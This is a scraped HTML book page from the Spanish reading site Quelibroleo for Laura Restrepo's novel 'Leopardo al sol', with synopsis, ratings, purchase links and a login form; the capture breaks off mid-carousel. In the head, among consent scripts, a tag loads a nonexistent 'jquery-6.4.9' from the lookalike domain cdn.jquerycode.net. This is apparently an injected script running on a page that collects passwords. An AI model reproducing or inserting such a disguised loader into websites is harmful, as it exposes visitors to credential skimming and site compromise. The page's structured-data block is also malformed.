

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/leopardo-al-sol
body_size: 15052
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="HWur5sgLAb9ChyF4XMP2Z8JEpPi2mV5gFlBFdFzs">

        <meta name="title" content="LEOPARDO AL SOL - RESTREPO LAURA"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro_1416416764.jpg"/>
    <meta property="og:image:alt" content="LEOPARDO AL SOL"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/leopardo-al-sol"/>
    <meta property="og:title" content="LEOPARDO AL SOL - RESTREPO LAURA"/>
    <meta property="og:description" content="¿Qué sucede cuando ante la ausencia de justicia florece el sofisticado e inclemente arte de la venganza? Por un lío de faldas, Nando Barragán da muerte a su primo hermano, Adriano Monsalve, y éste es el detonante de una saga marcada por un férreo código de honor: la sangre con sangre se paga y la gu..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LEOPARDO AL SOL",
    "author": {
        "@type": "Person",
        "name": "RESTREPO, LAURA"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "6.80",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "5"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro_1416416764.jpg",
    "description": "¿Qué sucede cuando ante la ausencia de justicia florece el sofisticado e inclemente arte de la venganza? Por un lío de faldas, Nando Barragán da muerte a su primo hermano, Adriano Monsalve, y éste es el detonante de una saga marcada por un férreo código de honor: la sangre con sangre se paga y la gu..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LEOPARDO AL SOL - RESTREPO LAURA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LEOPARDO AL SOL - RESTREPO LAURA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="¿Qué sucede cuando ante la ausencia de justicia florece el sofisticado e inclemente arte de la venganza? Por un lío de faldas, Nando Barragán da muerte a su primo hermano, Adriano Monsalve, y éste es el detonante de una saga marcada por un férreo código de honor: la sangre con sangre se paga y la gu...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LEOPARDO AL SOL - RESTREPO LAURA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="¿Qué sucede cuando ante la ausencia de justicia florece el sofisticado e inclemente arte de la venganza? Por un lío de faldas, Nando Barragán da muerte a su primo hermano, Adriano Monsalve, y éste es el detonante de una saga marcada por un férreo código de honor: la sangre con sangre se paga y la gu...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/leopardo-al-sol">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LEOPARDO AL SOL - RESTREPO LAURA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="¿Qué sucede cuando ante la ausencia de justicia florece el sofisticado e inclemente arte de la venganza? Por un lío de faldas, Nando Barragán da muerte a su primo hermano, Adriano Monsalve, y éste es el detonante de una saga marcada por un férreo código de honor: la sangre con sangre se paga y la gu...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/leopardo-al-sol" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "HWur5sgLAb9ChyF4XMP2Z8JEpPi2mV5gFlBFdFzs";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/leopardo-al-sol', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="HWur5sgLAb9ChyF4XMP2Z8JEpPi2mV5gFlBFdFzs">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="HWur5sgLAb9ChyF4XMP2Z8JEpPi2mV5gFlBFdFzs">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro_1416416764.jpg" alt="LEOPARDO AL SOL" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788420419299';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="125956">
                            <div style="float:left">
                                <h3>LEOPARDO AL SOL <small><a href="https://quelibroleo.com/web/public/index.php/autores/restrepo-laura">RESTREPO, LAURA</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro_1416416764.jpg" alt="Portada de LEOPARDO AL SOL" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="6.80">
                                            6,80
                                        </span>
                                        <i class="puntuacion">Bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="5">
                                                5 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/ficcion-literaria">Ficción literaria</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/alfaguara">ALFAGUARA</a></li>
                                                <li><span>Año de edición</span> 2014</li>
                                                <li><span>ISBN</span> 9788420418308</li>
                                                                                                    <li><span>ISBN digital</span> 9788420419299</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LEOPARDO+AL+SOL https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fleopardo-al-sol via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/leopardo-al-sol', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/leopardo-al-sol"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788420418308&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788420418308" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788420419299&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/web/public/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LEOPARDO AL SOL">
                            <input type="hidden" name="id_libro" value="125956" id="id_libro">
                            <input type="hidden" name="genero" value="Ficción literaria" id="genero">
                            <input type="hidden" name="autor" value="RESTREPO, LAURA" id="autor">
                            <input type="hidden" name="_token" value="HWur5sgLAb9ChyF4XMP2Z8JEpPi2mV5gFlBFdFzs">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>¿Qué sucede cuando ante la ausencia de justicia florece el sofisticado e inclemente arte de la venganza? Por un lío de faldas, Nando Barragán da muerte a su primo hermano, Adriano Monsalve, y éste es el detonante de una saga marcada por un férreo código de honor: la sangre con sangre se paga y la guerra sólo encontrará fin cuando un clan haya exterminado a todos los miembros varones del otro.  Restrepo construye un thriller en el que arraigados valores tribales y ancestrales ritos de guerra se enfrentan al crudo pragmatismo sicarial de la modernidad, donde el dinero irrumpe como arma letal. Leopardo al sol es una novela en la que la lucha a muerte entre hombres se contrapuntea con el afán de las mujeres por preservar las vidas de los suyos, y también es la apasionante historia de un amor que atraviesa la barrera entre los bandos rivales y desafía la inevitabilidad de la guerra.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="12" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/restrepo-laura" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/olor-a-rosas-invisibles">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788426414694.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9,5 / 10 de 4 votos"
							     							     
							     data-id="6849"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/olor-a-rosas-invisibles"><span>OLOR A ROSAS INVISIB...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/restrepo-laura">RESTREPO, LAURA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-isla-de-la-pasion">
																	<img src="https://quelibroleo.com/web/public/images/libros/9789587042931.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 16 votos"
							     							     
							     data-id="6847"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-isla-de-la-pasion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-isla-de-la-pasion"><span>LA ISLA DE LA PASIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/restrepo-laura">RESTREPO, LAURA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/demasiados-heroes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1244123033.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 9 votos"
							     							     
							     data-id="16498"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/demasiados-heroes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/demasiados-heroes"><span>DEMASIADOS HÉROES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/restrepo-laura">RESTREPO, LAURA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-novia-oscura">
																	<img src="https://quelibroleo.com/web/public/images/libros/9789587043327.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
